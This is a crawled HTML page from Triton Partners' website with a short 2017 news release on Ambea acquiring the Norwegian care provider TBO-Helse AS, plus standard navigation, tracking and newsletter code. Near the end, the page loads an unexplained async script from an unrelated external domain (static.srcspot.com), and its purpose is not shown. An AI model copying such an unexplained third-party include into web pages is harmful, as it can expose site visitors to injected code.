

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.com/media/news/ambea-acquires-norwegian-tbo-helse-as/
body_size: 42991
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Ambea acquires Norwegian TBO-Helse AS </title>
<link rel="canonical" href="https://www.triton-partners.com/media/news/ambea-acquires-norwegian-tbo-helse-as/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.com/media/news/ambea-acquires-norwegian-tbo-helse-as/">
    <meta name="twitter:title" content="Ambea acquires Norwegian TBO-Helse AS " />
    <meta property="og:title" content="Ambea acquires Norwegian TBO-Helse AS " />
    <meta property="og:url" content="https://www.triton-partners.com/media/news/ambea-acquires-norwegian-tbo-helse-as/" />

    <meta property="og:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://media.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/media/news/ambea-acquires-norwegian-tbo-helse-as/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/ambea-kauft-das-norwegische-tbo-helse-as/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://media.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/media/news/ambea-acquires-norwegian-tbo-helse-as/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/ambea-kauft-das-norwegische-tbo-helse-as/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/">Media</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/news/">News</a><span class="divider">></span></li>

                <li class="active">
                    Ambea acquires Norwegian TBO-Helse...
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Media",
                "item": "https://media.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "News",
                "item": "https://media.triton-partners.com/news/"
            },
            {
                "@type": "ListItem",
                "position": 4,
                "name": "Ambea acquires Norwegian TBO-Helse AS",
                "item": "/media/news/ambea-acquires-norwegian-tbo-helse-as/"
            }        ]
    }
</script>

        <main id="main">
            
        <div class="fw">
            <div class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://media.triton-partners.com/media/1993/99b938491db227a7_org_banner_1366x645.jpg?width=1366&amp;height=645&amp;v=1d4597d5a7ccf20&#x27;)"><img src="https://media.triton-partners.com/media/1993/99b938491db227a7_org_banner_1366x645.jpg?width=1366&amp;height=645&amp;v=1d4597d5a7ccf20" alt="Ambea acquires Norwegian TBO-Helse AS" /></div>
        <div class="banner-content">
            <div class="banner-heading">Ambea acquires Norwegian TBO-Helse AS</div>
                <div class="banner-subheading">10.01.2017</div>
                <div class="banner-subheading"></div>
        </div>
            </div>
        </div>



<div class="search-bar" id="search-filter-container">
    <div class="pw">
        <div class="fw container-indent">
            <form action="/media/news/ambea-acquires-norwegian-tbo-helse-as/">
                <div class="select-item">
                    <select name="company" id="media-company-filter" class="active">
                        <option data-company="all" value="all">Company</option>
                        
    <option data-company=acre.security  value="acre.security">Acre Security</option>
    <option data-company=aleris  value="aleris">Aleris</option>
    <option data-company=alimak.hek.group  value="alimak.hek.group">Alimak Hek Group</option>
    <option data-company=all4labels  value="all4labels">All4Labels</option>
    <option data-company=ambea selected value="ambea">Ambea</option>
    <option data-company=arvos.group  value="arvos.group">Arvos Group</option>
    <option data-company=aventics  value="aventics">Aventics</option>
    <option data-company=battenfeld.cincinnati  value="battenfeld.cincinnati">battenfeld-cincinnati</option>
    <option data-company=befesa  value="befesa">Befesa</option>
    <option data-company=bergman.clinics  value="bergman.clinics">Bergman Clinics</option>
    <option data-company=bfc.fahrzeugteile  value="bfc.fahrzeugteile">BFC Fahrzeugteile</option>
    <option data-company=bluu.unit  value="bluu.unit">bluu unit</option>
    <option data-company=bormioli.pharma  value="bormioli.pharma">Bormioli Pharma</option>
    <option data-company=clinigen  value="clinigen">Clinigen</option>
    <option data-company=cobex  value="cobex">Cobex</option>
    <option data-company=compo  value="compo">Compo</option>
    <option data-company=deepocean  value="deepocean">DeepOcean</option>
    <option data-company=dematic  value="dematic">Dematic</option>
    <option data-company=dsi.underground  value="dsi.underground">DSI Underground</option>
    <option data-company=dsvm.group  value="dsvm.group">DSVM Group</option>
    <option data-company=dunkermotoren  value="dunkermotoren">Dunkermotoren</option>
    <option data-company=dywidag  value="dywidag">DYWIDAG</option>
    <option data-company=edsa  value="edsa">EDSA</option>
    <option data-company=eleda.group  value="eleda.group">Eleda Group</option>
    <option data-company=enexio  value="enexio">Enexio</option>
    <option data-company=eqos  value="eqos">EQOS</option>
    <option data-company=esperi  value="esperi">Esperi</option>
    <option data-company=europart  value="europart">Europart</option>
    <option data-company=ewellix  value="ewellix">Ewellix</option>
    <option data-company=fairwind  value="fairwind">FairWind</option>
    <option data-company=fertiberia  value="fertiberia">Fertiberia</option>
    <option data-company=fl&#xE4;ktgroup  value="fl&#xE4;ktgroup">Fl&#xE4;ktGroup</option>
    <option data-company=flokk  value="flokk">Flokk</option>
    <option data-company=gea.heat.exchangers  value="gea.heat.exchangers">GEA Heat Exchangers</option>
    <option data-company=geia.group  value="geia.group">Geia Group</option>
    <option data-company=glamox  value="glamox">Glamox</option>
    <option data-company=habeo.group  value="habeo.group">Habeo Group</option>
    <option data-company=hiq  value="hiq">HiQ</option>
    <option data-company=ifco  value="ifco">IFCO</option>
    <option data-company=inflight.service  value="inflight.service">Inflight Service</option>
    <option data-company=infratek  value="infratek">Infratek</option>
    <option data-company=k&#xE4;hrs  value="k&#xE4;hrs">K&#xE4;hrs</option>
    <option data-company=keenfinity.group  value="keenfinity.group">KEENFINITY Group</option>
    <option data-company=kelvion  value="kelvion">Kelvion</option>
    <option data-company=leadec  value="leadec">Leadec</option>
    <option data-company=lehnkering  value="lehnkering">Lehnkering</option>
    <option data-company=logstor  value="logstor">Logstor</option>
    <option data-company=med:on  value="med:on">MED:ON</option>
    <option data-company=mehil&#xE4;inen  value="mehil&#xE4;inen">Mehil&#xE4;inen</option>
    <option data-company=meine.radiologie.holding  value="meine.radiologie.holding">Meine Radiologie Holding</option>
    <option data-company=moove.group  value="moove.group">Moove Group</option>
    <option data-company=nexus.ag  value="nexus.ag">Nexus AG</option>
    <option data-company=nordic.tankers  value="nordic.tankers">Nordic Tankers</option>
    <option data-company=norres.group  value="norres.group">Norres Group</option>
    <option data-company=norstat  value="norstat">Norstat</option>
    <option data-company=obh.nordica  value="obh.nordica">OBH Nordica</option>
    <option data-company=ocu.group  value="ocu.group">OCU Group</option>
    <option data-company=optigroup  value="optigroup">OptiGroup</option>
    <option data-company=orion.engineered.carbons  value="orion.engineered.carbons">Orion Engineered Carbons</option>
    <option data-company=ovako  value="ovako">Ovako</option>
    <option data-company=pharmanovia  value="pharmanovia">Pharmanovia</option>
    <option data-company=polygon  value="polygon">Polygon</option>
    <option data-company=prodriven  value="prodriven">ProDriven</option>
    <option data-company=puukeskus  value="puukeskus">Puukeskus</option>
    <option data-company=ramudden.global  value="ramudden.global">Ramudden Global</option>
    <option data-company=renk.ag.(1)  value="renk.ag.(1)">RENK AG (1)</option>
    <option data-company=rocore.group  value="rocore.group">Rocore Group</option>
    <option data-company=royal.reesink  value="royal.reesink">Royal Reesink</option>
    <option data-company=r&#xFC;tgers  value="r&#xFC;tgers">R&#xFC;tgers</option>
    <option data-company=schock.gmbh  value="schock.gmbh">SCHOCK GmbH</option>
    <option data-company=sediver  value="sediver">Sediver</option>
    <option data-company=sits  value="sits">SITS</option>
    <option data-company=stabilus  value="stabilus">Stabilus</option>
    <option data-company=sunweb.group  value="sunweb.group">Sunweb Group</option>
    <option data-company=suomen.l&#xE4;hikauppa  value="suomen.l&#xE4;hikauppa">Suomen L&#xE4;hikauppa</option>
    <option data-company=talis  value="talis">Talis</option>
    <option data-company=techouse.group  value="techouse.group">Techouse Group</option>
    <option data-company=trench.group  value="trench.group">Trench Group</option>
    <option data-company=triton.corporate.news  value="triton.corporate.news">Triton Corporate News</option>
    <option data-company=unica  value="unica">Unica</option>
    <option data-company=univativ  value="univativ">univativ</option>
    <option data-company=weru  value="weru">Weru</option>
    <option data-company=wittur  value="wittur">Wittur</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="media-sector-filter" class="active">
                        <option data-sector="all" value="all">Sector</option>
                        
    <option data-sector=business.services  value="business.services">Business Services</option>
    <option data-sector=healthcare selected value="healthcare">Healthcare</option>
    <option data-sector=industrial.tech  value="industrial.tech">Industrial Tech</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="mediatype" id="media-type-filter" class="active">
                        <option data-mediatype="all" value="all">Media Type</option>
                            <option data-mediatype=newsitemml selected value="newsitemml">News</option>
                            <option data-mediatype=videoml  value="videoml">Video</option>
                            <option data-mediatype=imagedownloadml  value="imagedownloadml">Images</option>
                    </select>
                </div>
                <div class="select-item">

                    <select name="year" id="media-year-filter" class="active">
                        <option data-year="all" value="all">Year</option>
                        
    <option data-year=2026  value="2026">2026</option>
    <option data-year=2025  value="2025">2025</option>
    <option data-year=2024  value="2024">2024</option>
    <option data-year=2023  value="2023">2023</option>
    <option data-year=2022  value="2022">2022</option>
    <option data-year=2021  value="2021">2021</option>
    <option data-year=2020  value="2020">2020</option>
    <option data-year=2019  value="2019">2019</option>
    <option data-year=2018  value="2018">2018</option>
    <option data-year=2017 selected value="2017">2017</option>
    <option data-year=2016  value="2016">2016</option>
    <option data-year=2015  value="2015">2015</option>
    <option data-year=2014  value="2014">2014</option>
    <option data-year=2013  value="2013">2013</option>
    <option data-year=2012  value="2012">2012</option>
    <option data-year=2011  value="2011">2011</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">GO</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset hide">RESET</button>
                </div>

                <input type="hidden" data-language="" />

            </form>
        </div>
    </div>
</div>





<div class="site-content">
    <div class="pw">
        <div class="print-email">
            <a href="mailto:?subject=Ambea acquires Norwegian TBO-Helse AS&amp;body=I thought you might be interested in the Ambea acquires Norwegian TBO-Helse AS /media/news/ambea-acquires-norwegian-tbo-helse-as/" class="email">
                <i class="fal fa-envelope"></i>
                <span>Email</span>
            </a>
            <a href="#" onclick="window.print();return false;" class="print">
                <i class="fal fa-print"></i>
                <span>Print</span>
            </a>
        </div>
        <div class="content-container-news container-indent-news">
            <h1>Ambea acquires Norwegian TBO-Helse AS</h1>
                <div class="date-heading">10.01.2017</div>
            <p><strong>Solna (Sweden), 10 January 2017</strong> – Ambea, a Triton Fund III company, has acquired Norwegian TBO-Helse AS, a private care company with specialist services within the disability field. </p>
<p>The parties have agreed not to disclose the acquisition price.</p>
        </div>
    </div>
        <div class="press-about-container">
            <div class="pw">
                <div class="fw container-indent-news">
                    <div class="content-container-news">
                            <div class="content-block">
                                <h3>About TBO-Helse AS</h3>
                                <p>TBO-Helse was founded in the fall of 2010. The majority of the operations are located in Troms Fylke in northern Norway and in Bergen. The company has about 85 employees and has enjoyed steady growth.</p>
                            </div>
                            <div class="content-block">
                                <h3>About Triton</h3>
                                <p>The Triton funds invest in and support the positive development of medium-sized businesses headquartered in Austria, Belgium, Denmark, Finland, Germany, Italy, Luxembourg, the Netherlands, Norway, Spain, Sweden and Switzerland. Within this European region, Triton focuses on businesses in the Industrial, Business Services and Consumer/Health sectors.</p>
<p>Triton seeks to contribute to the building of better businesses for the longer term. Triton and its executives wish to be agents of positive change towards sustainable operational improvements and growth. The 29 companies currently in Triton's portfolio have combined sales of around €13.8 billion and around 76,000 employees.</p>
<p>The Triton funds are advised by dedicated teams of professionals based in Germany, Sweden, Norway, Finland, Denmark, Italy, the United Kingdom, the United States, Luxembourg and Jersey.</p>
<p>For further information: <a href="http://www.triton-partners.com/">www.triton-partners.com</a></p>
                            </div>


                                <div class="press-contact-container">

                                    <h3>Press Contacts</h3>


                                        <div class="press-contacts">

                                                <div class="press-contact">
                                                    <div class="company-heading">Triton</div>
                                                    <div class="contact-name">Elin Otter</div>

                                                        <div class="contact-phone">Phone: <a href="tel:&#x2B;4676&#xA0;1339564">&#x2B;46 76&#xA0;133 95 64</a></div>


                                                </div>
                                        </div>
                                </div>
                    </div>
                </div>
            </div>
        </div>

</div>

    <div class="pw">
        <div class="internal-news-list">
                <a href="/media/news/triton-sells-remaining-shares-in-ambea/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.com/media/2hwb10i4/99b938491db227a7_org_banner_1366x645.jpg?width=720&amp;height=335&amp;v=1dab36329c39a30" alt="Triton sells remaining shares in Ambea" width="720" height="335" />
                    </div>
                    <div class="news-date">31.05.2024</div>
                    <div class="news-title">Triton sells remaining shares in Ambea</div>
                </a>
                <a href="/media/news/ambea-signed-an-agreement-to-acquire-the-care-operations-of-aleris/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.com/media/2143/99b938491db227a7_org_720x335.jpg?width=720&amp;height=335&amp;v=1d46a326bcca5f0" alt="Ambea signed an agreement to acquire the care operations of Aleris" width="720" height="335" />
                    </div>
                    <div class="news-date">16.10.2018</div>
                    <div class="news-title">Ambea signed an agreement to acquire the care operations of Aleris</div>
                </a>
                <a href="/media/news/triton-portfolio-company-ambea-makes-successful-stock-market-debut-at-an-issue-price-of-sek-75-per-share/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.com/media/2143/99b938491db227a7_org_720x335.jpg?width=720&amp;height=335&amp;v=1d46a326bcca5f0" alt="Triton portfolio company Ambea makes successful stock market debut at an issue price of SEK 75 per share" width="720" height="335" />
                    </div>
                    <div class="news-date">31.03.2017</div>
                    <div class="news-title">Triton portfolio company Ambea makes successful stock market debut at an issue price of SEK 75 per share</div>
                </a>
        </div>
            <div class="other-investments-link">
                <a href="https://media.triton-partners.com/?company=ambea&amp;sector=&amp;mediaType=all&amp;year=all#search-filter-container">Read more Ambea  News</a>
            </div>
    </div>

        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/media/news/ambea-acquires-norwegian-tbo-helse-as/" enctype="multipart/form-data" id="forma949517f767c4e4b8c6cb5426f36e20e" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_SNAR-lFxgXMEIOpBU0-nbjicq6BLosxGY3nL7DLcp-b3OqIiwjw503MoW0WaEbT1-GZqwIJzVKBloLGBAwGlF9KQeSYXL7ynRXgc1Q_KhnvVYG1n3tvD6YYLVPAcUGBSk" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_Tc8ZU-4nOiMcwmrYYRI9OvNTYNsA2ees-CV4jSBiH9OF75XUJy_YUCOjgfrU0b3AaxcbF3Mfmp03EAOqf6nKxGz8UEG-_wrX9OzO4xWYjkep7oSQkzFW97SdQeUH62i_06W-3rCqbrOtTQBL9e7UGb" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://media.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="c9f8ca60a1294356a23efacf76b4c82b">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.61;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
var form=document.querySelector(".newsletter-signup form"),recatpchaErrorMessage=form.querySelector("#recaptcha-error");form.addEventListener("submit",function(n){n.preventDefault();allowSubmission?(recatpchaErrorMessage.style.display="none",recatpchaErrorMessage.innerHTML="",form.submit()):setTimeout(function(){recatpchaErrorMessage.style.display="block";recatpchaErrorMessage.innerHTML="You must complete the captcha."},50)});
